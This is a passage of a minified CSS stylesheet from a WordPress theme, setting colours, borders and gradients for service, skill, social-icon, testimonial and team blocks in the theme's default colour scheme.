a:hover{color:#80d572}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_subtitle a{color:#191D32}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_subtitle a:hover{color:#00B8F4}.scheme_default .sc_services_default.color_style_dark .sc_services_item_subtitle a{color:#221b40}.scheme_default .sc_services_default.color_style_dark .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_default .sc_services_default .sc_services_item_featured_left,.scheme_default .sc_services_default .sc_services_item_featured_right,.scheme_default .sc_services_list .sc_services_item{color:#635c81;	background-color:transparent}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_icon{color:#ff1000;	border-color:#ff1000}.scheme_default .sc_services_list .sc_services_item:hover .sc_services_item_icon{color:#00b8f4}.scheme_default .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#221b40;	background-color:#ff1000;	border-color:#ff1000}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ff1000}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_icon{color:#00b8f4;	border-color:#00b8f4}.scheme_default .sc_services_list.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#ff1000}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#221b40;	background-color:#00b8f4;	border-color:#00b8f4}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#00b8f4}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_icon{color:#0D71CE;	border-color:#0D71CE}.scheme_default .sc_services_list.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#00b8f4}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#221b40;	background-color:#0D71CE;	border-color:#0D71CE}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#0D71CE}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_icon{color:#221b40;	border-color:#221b40}.scheme_default .sc_services_list.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#ff1000}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon{color:#221b40;	background-color:#221b40;	border-color:#221b40}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a{color:#221b40}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_default .sc_services_light .sc_services_item_icon{color:#ff1000}.scheme_default .sc_services_light .sc_services_item:hover .sc_services_item_icon{color:#00b8f4}.scheme_default .sc_services_light.color_style_link2 .sc_services_item_icon{color:#00b8f4}.scheme_default .sc_services_light.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#ff1000}.scheme_default .sc_services_light.color_style_link3 .sc_services_item_icon{color:#0D71CE}.scheme_default .sc_services_light.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#00b8f4}.scheme_default .sc_services_light.color_style_dark .sc_services_item_icon{color:#221b40}.scheme_default .sc_services_light.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#ff1000}.scheme_default .single-cpt_services .related_wrap,.scheme_default .single-cpt_services .comments_list_wrap{border-color:rgba(34,27,64,0.15)}.scheme_default .sc_services_callouts .sc_services_item{background-color:#ffffff}.scheme_default .sc_services_callouts .sc_services_item_marker{border-color:#f2f2f4;	background-color:#ff1000;	color:#ffffff}.scheme_default .sc_services_callouts .sc_services_item .sc_services_item_marker_back{border-color:#f2f2f4;	background-color:#00b8f4;	color:#221b40}.scheme_default .sc_services_callouts.color_style_link2 .sc_services_item_marker{background-color:#191d32}.scheme_default .sc_services_callouts.color_style_link2 .sc_services_item .sc_services_item_marker_back{background-color:#80d572}.scheme_default .sc_services_callouts.color_style_link3 .sc_services_item_marker{background-color:#191D32}.scheme_default .sc_services_callouts.color_style_link3 .sc_services_item .sc_services_item_marker_back{background-color:#00B8F4}.scheme_default .sc_services_callouts.color_style_dark .sc_services_item_marker{background-color:#221b40}.scheme_default .sc_services_callouts.color_style_dark .sc_services_item .sc_services_item_marker_back{background-color:#ff1000}.scheme_default .sc_services_callouts .sc_services_item_marker_bg{border-color:#f2f2f4;	background-color:#f2f2f4}.scheme_default .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n) .sc_services_item{background:#0D71CE!important}.scheme_default .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n+1) .sc_services_item{background:#191d32!important}.scheme_default .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:first-child .sc_services_item{background:#00b8f4!important}.scheme_default .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n) .sc_services_item .sc_services_item_content,.scheme_default .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n+1) .sc_services_item .sc_services_item_content,.scheme_default .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:first-child .sc_services_item .sc_services_item_content{background:transparent!important}.scheme_default .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n) .sc_services_item_content{background:linear-gradient(227deg,#0D71CE,#191d32,#00b8f4)}.scheme_default .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n+1) .sc_services_item_content{background:linear-gradient(227deg,#191d32,#00b8f4,#0D71CE)}.scheme_default .sc_services_default div[class*="trx_addons_column-"]:first-child .sc_services_item_content{background:linear-gradient(227deg,#0D71CE,#00b8f4,#191d32)}.scheme_default .sc_services_default .sc_services_item_content *{color:#ffffff}.scheme_default .sc_services_default .sc_services_item .sc_services_item_title a:hover{color:rgba(255,255,255,0.75)}.scheme_default .sc_services_timeline .sc_services_item_timeline{border-color:#dddce1}.scheme_default .sc_services_timeline .sc_services_item_marker{border-color:#ff1000;	background-color:#ff1000;	color:#ffffff}.scheme_default .sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#00b8f4;	background-color:#00b8f4;	color:#221b40}.scheme_default .sc_services_timeline.color_style_link2 .sc_services_item_marker{border-color:#00b8f4;	background-color:#00b8f4}.scheme_default .sc_services_timeline.color_style_link2 .sc_services_item:hover .sc_services_item_marker{border-color:#ff1000;	background-color:#ff1000}.scheme_default .sc_services_timeline.color_style_link3 .sc_services_item_marker{border-color:#0D71CE;	background-color:#0D71CE}.scheme_default .sc_services_timeline.color_style_link3 .sc_services_item:hover .sc_services_item_marker{border-color:#00b8f4;	background-color:#00b8f4}.scheme_default .sc_services_timeline.color_style_dark .sc_services_item_marker{border-color:#221b40;	background-color:#221b40}.scheme_default .sc_services_timeline.color_style_dark .sc_services_item:hover .sc_services_item_marker{border-color:#ff1000;	background-color:#ff1000}.scheme_default .sc_services_iconed .sc_services_item{color:#635c81;	background-color:#ffffff}.scheme_default .sc_services_iconed .sc_services_item_icon:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#ff1000}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_icon:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#00b8f4}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_icon:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#0D71CE}.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#ff1000}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_title a{color:#00b8f4}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_title a{color:#0D71CE}.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_title a{color:#fff}.scheme_default .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a{color:#fff}.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#0D71CE}.scheme_default .sc_services_iconed .sc_services_item_content .sc_services_item_title a{color:#221b40}.scheme_default .sc_services_iconed .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#ff1000}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#191d32}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#191D32}.scheme_default .sc_services_iconed.color_style_dark .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_dark .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#221b40}.scheme_default .sc_services.slider_container .swiper-pagination-bullet{border-color:#635c81}.scheme_default .sc_services_list .sc_services_item_featured_left .sc_services_item_number,.scheme_default .sc_services_list .sc_services_item_featured_right .sc_services_item_number{color:#635c81}.scheme_default .sc_services_hover .sc_services_item_icon,.scheme_default .sc_services_hover .sc_services_item_title a:hover,.scheme_default .sc_services_hover .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_icon,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_title a:hover,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_icon,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_title a:hover,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_subtitle a:hover{color:#0D71CE}.scheme_default .sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_default .sc_services_hover .slider-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#e9e9ee}.scheme_default .sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_default .sc_services_hover .slider-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#ffffff}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#635c81}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#221b40}.scheme_default .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#ff1000}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#191d32}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#191D32}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#ff1000}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#191d32}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#191D32}.scheme_default .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#80d572}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#00B8F4}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#635c81}.scheme_default .sc_services_chess .sc_services_item{color:#ffffff}.scheme_default .sc_services_chess .sc_services_item:nth-child(2n){background:linear-gradient(227deg,#0D71CE,#191d32,#00b8f4)}.scheme_default .sc_services_chess .sc_services_item:nth-child(2n+1){background:linear-gradient(227deg,#191d32,#00b8f4,#0D71CE)}.scheme_default .sc_services_chess .sc_services_item:first-child{background:linear-gradient(227deg,#0D71CE,#0D71CE,#191d32)}.scheme_default .sc_services_chess .sc_services_item_title,.scheme_default .sc_services_chess .sc_services_item_title a{color:#ffffff}.scheme_default .sc_services_chess .sc_services_item_title a:hover{color:#221b40}.scheme_default .sc_services_chess.color_style_link2 .sc_services_item_title a:hover{color:#191d32}.scheme_default .sc_services_chess.color_style_link3 .sc_services_item_title a:hover{color:#191D32}.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#221b40}.scheme_default .sc_services.sc_services_chess .sc_services_item .sc_services_item_content .link_more a{color:#ffffff}.scheme_default .sc_services_tabs_simple .sc_services_item_icon{color:#ff1000}.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item_icon{color:#00b8f4}.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item_icon{color:#0D71CE}.scheme_default .sc_services_tabs_simple.color_style_dark .sc_services_item_icon{color:#221b40}.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#00b8f4}.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#ff1000}.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#00b8f4}.scheme_default .sc_services_tabs .sc_services_item_content{color:#635c81;	background-color:#ffffff}.scheme_default .sc_services_tabs .sc_services_item_title a{color:#221b40}.scheme_default .sc_services_tabs .sc_services_item_title a:hover{color:#ff1000}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_item_title a:hover{color:#191d32}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_item_title a:hover{color:#191D32}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon{color:#ff1000}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item .sc_services_item_icon{color:#191d32}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item .sc_services_item_icon{color:#191D32}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{color:#635c81}.scheme_default .sc_services_tabs .sc_services_tabs_list_item{background-color:#ffffff}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#e9e9ee}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover,.scheme_default .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#ffffff}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{color:#221b40}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_title{color:#ff1000}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#191d32}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#191D32}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_title{color:#221b40}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#00b8f4}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#80d572}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#00B8F4}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#221b40}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_number{color:#635c81}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#221b40 !important}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#f2f2f4}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#ff1000}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#191d32}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#191D32}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#221b40}.scheme_default .sc_skills_counter .sc_skills_icon{color:#00b8f4}.scheme_default .sc_skills .sc_skills_total{color:#221b40}.scheme_default .sc_skills.color_style_link2 .sc_skills_total{color:#00b8f4}.scheme_default .sc_skills.color_style_link3 .sc_skills_total{color:#0D71CE}.scheme_default .sc_skills.color_style_dark .sc_skills_total{color:#221b40}.scheme_default .sc_skills .sc_skills_item_title,.scheme_default .sc_skills .sc_skills_legend_title,.scheme_default .sc_skills .sc_skills_legend_value{color:#221b40}.scheme_default .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#dddce1}.scheme_default .socials_wrap .social_item .social_icon{background-color:#ffffff}.scheme_default .single.single-cpt_tours .social_item .social_icon{color:#ffffff;	background-color:#221b40}.scheme_default .single.single-cpt_tours .social_item .social_icon:hover{color:#ffffff;	background-color:#00b8f4}.scheme_default .socials_wrap .social_item .social_icon,.scheme_default .socials_wrap .social_item .social_icon i{color:#221b40}.scheme_default .socials_wrap .social_item:hover .social_icon{background-color:#221b40}.scheme_default .socials_wrap .social_item:hover .social_icon,.scheme_default .socials_wrap .social_item:hover .social_icon i{color:#ff1000}.scheme_default .sidebar_inner .socials_wrap .social_item .social_icon{background-color:#e9e9ee}.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon,.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon i{color:#ffffff}.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon{background-color:#00b8f4}.scheme_default.sidebar .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#ff1000}.scheme_default.footer_wrap .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:transparent}.scheme_default.footer_wrap .socials_wrap .social_item,.scheme_default .footer_wrap .socials_wrap .social_item{border-color:#dddce1}.scheme_default.sidebar .socials_wrap .social_item:hover .social_icon,.scheme_default.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#221b40;	background-color:#00b8f4}.scheme_default.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#221b40;	background-color:transparent}.scheme_default.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#ff1000;	background-color:transparent}.scheme_default header .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon.social_icon_facebook{background-color:#00b8f4!important}.scheme_default header .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon.social_icon_twitter{background-color:#0D71CE!important}.scheme_default header .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon.social_icon_instagramm{background-color:#ff1000!important}.scheme_default header .sc_layouts_row_type_compact .sc_socials_default .socials_wrap .social_item .social_icon:hover{background-color:#ffffff!important}.scheme_default .sc_supertitle_no_icon{background-color:#ff1000}.scheme_default .sc_title.sc_title_decoration .sc_title_title .sc_item_title_text:after,.scheme_default .sc_item_title.sc_item_title_style_decoration .sc_item_title_text:after{color:#00b8f4}.scheme_default .sc_testimonials_item_content{color:#221b40}.scheme_default .sc_testimonials_item_content:before,.scheme_default .sc_testimonials_item_author_title{color:#ff1000}.scheme_default .color_style_link2 .sc_testimonials_item_content:before,.scheme_default .color_style_link2 .sc_testimonials_item_author_title{color:#00b8f4}.scheme_default .color_style_link3 .sc_testimonials_item_content:before,.scheme_default .color_style_link3 .sc_testimonials_item_author_title{color:#0D71CE}.scheme_default .color_style_dark .sc_testimonials_item_content:before,.scheme_default .color_style_dark .sc_testimonials_item_author_title{color:#221b40}.scheme_default .sc_testimonials_item_author_subtitle{color:#635c81}.scheme_default .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#635c81}.scheme_default .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-color:#635c81}.scheme_default .sc_testimonials.sc_testimonials_simple .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title{color:#00b8f4}.scheme_default .sc_team_default .sc_team_item{color:#635c81;	background-color:#ffffff}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_title a:hover{color:#ff1000}.scheme_default .sc_team.color_style_link2 .sc_team_item_thumb .sc_team_item_title a:hover{color:#191d32}.scheme_default .sc_team.color_style_link3 .sc_team_item_thumb .sc_team_item_title a:hover{color:#191D32}.scheme_default .sc_team_default .sc_team_item_subtitle{color:#ff1000}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_subtitle{color:#191d32}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_subtitle{color:#191D32}.scheme_default .sc_team_default.color_style_dark .sc_team_item_subtitle{color:#221b40}.scheme_default .sc_team_default .sc_team_item_socials .social_item .social_icon,.scheme_default .team_member_page .team_member_socials .social_item .social_icon{color:#ffffff;	background-color:#ff1000}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_socials .social_item .social_icon{background-color:#191d32}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_socials .social_item .social_icon{background-color:#191D32}.scheme_default .sc_team_default.color_style_dark .sc_team_item_socials .social_item .social_icon{background-color:#221b40}.scheme_default .sc_team_default .sc_team_item_socials .social_item:hover .social_icon,.scheme_default .team_member_page .team_member_socials .social_item:hover .social_icon{color:#ffffff;	background-color:#221b40}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_socials .social_item:hover .social_icon{background-color:#80d572}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_socials .social_item:hover .social_icon{background-color:#00B8F4}.scheme_default .sc_team_default.color_style_dark .sc_team_item_socials .social_item:hover .social_icon{background-color:#ff1000}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{color:#635c81;	border-color:#ffffff;	background-color:#ffffff}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{color:#00b8f4;	background-color:#221b40;	border-color:#221b40}.scheme_default .team_member_page .team_member_featured .team_member_avatar{border-color:#dddce1}.scheme_default .sc_team_short .sc_team_item_thumb{border-color:#ff1000}.scheme_default .sc_team_short.color_style_link2 .sc_team_item_thumb{border-color:#00b8f4}.scheme_default .sc_team_short.color_style_link3 .sc_team_item_thumb{border-color:#0D71CE}.scheme_default .sc_team_short.color_style_dark .sc_team_item_thumb{border-color:#221b40}.scheme_default .sc_team.slider_container .swiper-pagination-bullet{border-color:#635c81}.scheme_default 